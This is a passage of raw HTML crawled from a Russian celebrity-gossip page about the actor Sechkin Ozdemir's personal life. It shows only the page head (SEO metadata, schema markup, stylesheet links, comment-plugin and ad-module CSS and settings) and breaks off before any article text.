

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/
body_size: 55510
content:
<!doctype html> <html lang="ru"> <head> <meta charset="utf-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>Сечкин Оздемир: личная жизнь и его жена, фото</title> <link rel="icon" type="image/png" href="/wp-content/uploads/2015/12/square_logo.png"> <!-- <link rel="stylesheet" media="screen" href="https://fontlibrary.org/face/montserrat" type="text/css"/> --> <!-- <link rel="stylesheet" media="screen" href="/wp-content/themes/diwis/fonts/montserrat.css" type="text/css"/> --> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/style.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/fonts/stylesheet.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/fonts.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/swiper.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/owl.carousel.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/jquery.fancybox.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/animate.css"> <link rel="stylesheet" href="https://diwis.ru/wp-content/themes/diwis/css/jquery-ui.css"> <!-- SEO от Rank Math - https://rankmath.com/ --> <meta name="description" content="Личная жизнь актера Сечкина Оздемира. Кто его жена. Фото знаменитости."/> <meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/> <link rel="canonical" href="https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Сечкин Оздемир: личная жизнь и его жена, фото"/> <meta property="og:description" content="Личная жизнь актера Сечкина Оздемира. Кто его жена. Фото знаменитости."/> <meta property="og:url" content="https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/"/> <meta property="og:site_name" content="DIWIS.RU - Журнал о моде, красоте и здоровье"/> <meta property="article:tag" content="биография"/> <meta property="article:tag" content="жена"/> <meta property="article:tag" content="личная жизнь"/> <meta property="article:tag" content="Сечкин Оздемир"/> <meta property="article:tag" content="фото"/> <meta property="article:section" content="Знаменитости"/> <meta property="og:updated_time" content="2019-07-22T17:47:20+03:00"/> <meta property="og:image" content="https://diwis.ru/wp-content/uploads/2017/09/10-1-e1556091365802.jpg"/> <meta property="og:image:secure_url" content="https://diwis.ru/wp-content/uploads/2017/09/10-1-e1556091365802.jpg"/> <meta property="og:image:width" content="600"/> <meta property="og:image:height" content="479"/> <meta property="og:image:alt" content="Сечкин Оздемир: личная жизнь"/> <meta property="og:image:type" content="image/jpeg"/> <meta property="article:published_time" content="2019-04-24T11:20:04+03:00"/> <meta property="article:modified_time" content="2019-07-22T17:47:20+03:00"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:title" content="Сечкин Оздемир: личная жизнь и его жена, фото"/> <meta name="twitter:description" content="Личная жизнь актера Сечкина Оздемира. Кто его жена. Фото знаменитости."/> <meta name="twitter:site" content="@tpavel"/> <meta name="twitter:creator" content="@tpavel"/> <meta name="twitter:image" content="https://diwis.ru/wp-content/uploads/2017/09/10-1-e1556091365802.jpg"/> <meta name="twitter:label1" content="Автор"/> <meta name="twitter:data1" content="Павел"/> <meta name="twitter:label2" content="Время чтения"/> <meta name="twitter:data2" content="Меньше минуты"/> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://diwis.ru/#organization","name":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","url":"https://diwis.ru","sameAs":["https://twitter.com/tpavel"],"logo":{"@type":"ImageObject","@id":"https://diwis.ru/#logo","url":"https://diwis.ru/wp-content/uploads/2021/07/logo-diwis.png","contentUrl":"https://diwis.ru/wp-content/uploads/2021/07/logo-diwis.png","caption":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","inLanguage":"ru-RU","width":"199","height":"60"}},{"@type":"WebSite","@id":"https://diwis.ru/#website","url":"https://diwis.ru","name":"DIWIS | \u0416\u0435\u043d\u0441\u043a\u0438\u0439 \u0436\u0443\u0440\u043d\u0430\u043b","publisher":{"@id":"https://diwis.ru/#organization"},"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://diwis.ru/wp-content/uploads/2017/09/10-1-e1556091365802.jpg","url":"https://diwis.ru/wp-content/uploads/2017/09/10-1-e1556091365802.jpg","width":"600","height":"479","inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/#webpage","url":"https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/","name":"\u0421\u0435\u0447\u043a\u0438\u043d \u041e\u0437\u0434\u0435\u043c\u0438\u0440: \u043b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c \u0438 \u0435\u0433\u043e \u0436\u0435\u043d\u0430, \u0444\u043e\u0442\u043e","datePublished":"2019-04-24T11:20:04+03:00","dateModified":"2019-07-22T17:47:20+03:00","isPartOf":{"@id":"https://diwis.ru/#website"},"primaryImageOfPage":{"@id":"https://diwis.ru/wp-content/uploads/2017/09/10-1-e1556091365802.jpg"},"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://diwis.ru/author/tpavel/","name":"\u041f\u0430\u0432\u0435\u043b","url":"https://diwis.ru/author/tpavel/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/233303e42f5dbd020cd08b34d35f0a84?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/233303e42f5dbd020cd08b34d35f0a84?s=96&amp;d=blank&amp;r=g","caption":"\u041f\u0430\u0432\u0435\u043b","inLanguage":"ru-RU"},"worksFor":{"@id":"https://diwis.ru/#organization"}},{"@type":"BlogPosting","headline":"\u0421\u0435\u0447\u043a\u0438\u043d \u041e\u0437\u0434\u0435\u043c\u0438\u0440: \u043b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c \u0438 \u0435\u0433\u043e \u0436\u0435\u043d\u0430, \u0444\u043e\u0442\u043e","datePublished":"2019-04-24T11:20:04+03:00","dateModified":"2019-07-22T17:47:20+03:00","author":{"@id":"https://diwis.ru/author/tpavel/","name":"\u041f\u0430\u0432\u0435\u043b"},"publisher":{"@id":"https://diwis.ru/#organization"},"description":"\u041b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c \u0430\u043a\u0442\u0435\u0440\u0430 \u0421\u0435\u0447\u043a\u0438\u043d\u0430 \u041e\u0437\u0434\u0435\u043c\u0438\u0440\u0430. \u041a\u0442\u043e \u0435\u0433\u043e \u0436\u0435\u043d\u0430. \u0424\u043e\u0442\u043e \u0437\u043d\u0430\u043c\u0435\u043d\u0438\u0442\u043e\u0441\u0442\u0438.","name":"\u0421\u0435\u0447\u043a\u0438\u043d \u041e\u0437\u0434\u0435\u043c\u0438\u0440: \u043b\u0438\u0447\u043d\u0430\u044f \u0436\u0438\u0437\u043d\u044c \u0438 \u0435\u0433\u043e \u0436\u0435\u043d\u0430, \u0444\u043e\u0442\u043e","@id":"https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/#richSnippet","isPartOf":{"@id":"https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/#webpage"},"image":{"@id":"https://diwis.ru/wp-content/uploads/2017/09/10-1-e1556091365802.jpg"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/#webpage"}}]}</script> <!-- /Rank Math WordPress SEO плагин --> <link rel="alternate" type="application/rss+xml" title="DIWIS.RU - Журнал о моде, красоте и здоровье &raquo; Лента комментариев к &laquo;Сечкин Оздемир: личная жизнь&raquo;" href="https://diwis.ru/sechkin-ozdemir-lichnaya-zhizn/feed/"/> <link rel='stylesheet' id='classic-theme-styles-css' href='https://diwis.ru/wp-includes/css/classic-themes.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='bbspoiler-css' href='https://diwis.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.css' type='text/css' media='all'/> <link rel='stylesheet' id='expert-review-style-css' href='https://diwis.ru/wp-content/plugins/expert-review/assets/public/css/styles.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='mihdan-lite-youtube-embed-css' href='https://diwis.ru/wp-content/plugins/mihdan-lite-youtube-embed/assets/dist/css/frontend.css' type='text/css' media='all'/> <link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/themes/default/style.css' type='text/css' media='all'/> <style id='wpdiscuz-frontend-css-inline-css' type='text/css'> #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto} </style> <link rel='stylesheet' id='wpdiscuz-fa-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://diwis.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css' type='text/css' media='all'/> <link rel='stylesheet' id='ez-toc-css' href='https://diwis.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css' type='text/css' media='all'/> <style id='ez-toc-inline-css' type='text/css'> div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;} .ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; } </style> <link rel='stylesheet' id='fancybox-css' href='https://diwis.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen'/> <link rel='stylesheet' id='yarpp-thumbnails-css' href='https://diwis.ru/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css' type='text/css' media='all'/> <style id='yarpp-thumbnails-inline-css' type='text/css'> .yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 267px;height: 190px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 257px;height: 140px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 257px;}.yarpp-thumbnail-default > img {min-height: 140px;min-width: 257px;} </style> <link rel='stylesheet' id='a3a3_lazy_load-css' href='//diwis.ru/wp-content/uploads/sass/a3_lazy_load.min.css' type='text/css' media='all'/> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' src='https://diwis.ru/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script> <script type='text/javascript' id='bbspoiler-js-extra'>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script> <script type='text/javascript' src='https://diwis.ru/wp-content/plugins/bbspoiler/inc/bbspoiler.js' id='bbspoiler-js'></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><style type="text/css">.broken_link, a.broken_link { text-decoration: line-through; }</style><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/diwis.ru\/wp-admin\/admin-ajax.php","speed":"300"};
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} [data-fpm-type="outgoing"] *{max-width:none} [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) 